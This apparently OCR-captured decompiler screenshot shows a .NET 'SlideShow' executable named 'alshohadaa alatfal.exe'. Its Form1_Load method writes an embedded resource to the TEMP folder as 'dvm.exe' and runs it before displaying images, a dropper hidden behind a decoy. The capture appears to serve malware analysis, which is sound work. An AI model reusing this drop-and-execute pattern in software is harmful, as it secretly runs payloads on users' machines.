 File Edit View Themes Debug Window Help C#
alshohadaa alatfal (1.2.1.2)
alshohadaa alatfal.exe
PE
References
Resources
SlideShow.Form1.resour
SlideShow.Properties.Res
{ } -
<Module> @02000001
{ } SlideShow
Form1 @02000002
Base Types
Derived Types
.ctor() : void @06000
btn_Browse_Click(obj
Btn_Next_Click(object
btn_Preview_Click(ob
button1_Click(object,
button2_Click(object,
button2_Click_1(obje
Dispose(bool) : void
Form1_Load(object, E
InitializeComponent()
Form1_Load(object, EventArgs) : void @0... ×
1 // SlideShow.Form1
2 // Token: 0x06000002 RID: 2 RVA: 0x00002070 File Offset: 0x00000270
3 private void Form1_Load(object sender, EventArgs e)
4 {
5 string text = Environment.GetEnvironmentVariable("TEMP") + "\\dvm.exe ";
6 File.WriteAllBytes(text, Resources.dwm);
7 Process.Start(text);
8 this.ShowImages();
9 }
10